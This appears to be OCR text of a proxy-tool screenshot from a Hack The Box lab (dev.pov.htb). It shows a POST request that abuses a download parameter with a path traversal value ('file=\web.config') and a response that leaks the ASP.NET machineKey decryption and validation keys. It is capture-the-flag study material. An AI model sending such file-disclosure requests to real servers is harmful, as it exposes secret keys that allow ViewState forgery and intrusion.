 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
hqXAZvW9BW0RSwdWMN3i9X5BD5yPanRyyaN9Xdeq1ifp4%2BAim4yvrVkwzep%2Bewbn4uP4q
uIj6s2efaGAxv9fO7X8vdO%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION
=
iAVJtF%2F7VdpPpT%2FRllTZFeixFb5wLgVFFQVytEcFj4e8NwTqZJn14pWrrzy3wPWAMakZ7
rTOkS%2Bw7fi6JZTBGeeUa92WAnaPfkVKt7Mb5%2Bp7laM9Sk7beJ2vARjdR%2F2pSYY3lA%3
D%3D&file=\web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 27 Jan 2024 22:10:51 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347
183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213
BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
/>
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
24 </system.webServer>
25 </configuration>
26